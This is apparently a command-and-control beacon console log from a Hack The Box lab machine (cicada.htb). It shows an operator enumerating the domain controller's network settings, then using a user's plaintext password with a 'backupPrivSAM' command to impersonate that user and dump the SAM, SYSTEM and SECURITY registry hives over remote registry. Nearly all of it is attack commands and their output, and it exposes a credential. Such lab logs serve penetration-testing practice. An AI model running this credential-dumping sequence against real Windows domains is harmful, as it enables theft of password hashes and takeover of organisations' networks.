 [05/08 04:35:38] beacon> ipconfig
[05/08 04:35:38] [+] Running ipconfig (T1016)
[05/08 04:35:38] [*] Running ipconfig (T1016)
[05/08 04:35:40] [+] host called home, sent: 3204 bytes
[05/08 04:35:40] [+] received output:
{4245B238-3288-4419-9F8E-57B80BA9A3A9}
Ethernet
vmxnet3 Ethernet Adapter
00-50-56-94-03-FB
computer name
10.10.11.35
Hostname: CICADA-DC
DNS Suffix: cicada.htb
DNS Server: 127.0.0.1
[05/08 04:36:22] beacon> backupPrivSAM \\CICADA-DC.cicada.htb C:\ CICADA-DC emily.oscars Q!3@Lp#M6b*7t*Vt
[05/08 04:36:22] [*] Launching backupPrivSAM...
[05/08 04:36:24] [+] host called home, sent: 2903 bytes
[05/08 04:36:25] [+] received output:
Got Credentials. Making Token...
[05/08 04:36:25] [+] received output:
Impersonated user: CICADA-DC\emily.oscars
[05/08 04:36:25] [+] received output:
Will try to dump SAM from \\CICADA-DC.cicada.htb\HKLM\ into folder 'C:\'
[05/08 04:36:25] [+] received output:
Connecting to remote registry of '\\CICADA-DC.cicada.htb'
[05/08 04:36:25] [+] received output:
RegConnectRegistryW() - OK
[05/08 04:36:25] [+] received output:
Dumping \\CICADA-DC.cicada.htb\HKLM\SAM hive to C:\SAM
[05/08 04:36:25] [+] received output:
Dumping \\CICADA-DC.cicada.htb\HKLM\SYSTEM hive to C:\SYSTEM
[05/08 04:36:25] [+] received output:
Dumping \\CICADA-DC.cicada.htb\HKLM\SECURITY hive to C:\SECURITY